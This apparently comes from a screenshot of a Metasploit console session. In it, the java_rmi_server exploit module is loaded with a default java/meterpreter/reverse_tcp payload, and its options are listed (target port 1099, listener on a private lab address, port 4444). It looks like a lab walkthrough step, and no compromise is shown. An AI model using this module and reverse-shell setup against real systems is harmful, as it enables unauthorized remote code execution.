 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addres
s on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.